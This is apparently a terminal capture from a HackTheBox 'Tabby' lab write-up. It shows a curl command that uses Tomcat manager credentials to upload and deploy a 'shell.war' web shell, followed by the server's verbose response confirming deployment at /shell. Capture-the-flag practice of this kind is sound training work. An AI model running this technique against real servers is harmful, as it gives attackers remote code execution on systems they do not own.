 root@kali:~/Documents/HackTheBox/Tabby/exploits# curl -v -u
'tomcat:$3cureP4s5w0rd123!' -T shell.war
'http://megahosting.htb:8080/manager/text/deploy?path=/shell'
*   Trying 10.129.23.72:8080...
* Connected to megahosting.htb (10.129.23.72) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/shell HTTP/1.1
> Host: megahosting.htb:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 1099
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Sun, 08 Nov 2020 03:11:19 GMT
<
OK - Deployed application at context path [/shell]
* Connection #0 to host megahosting.htb left intact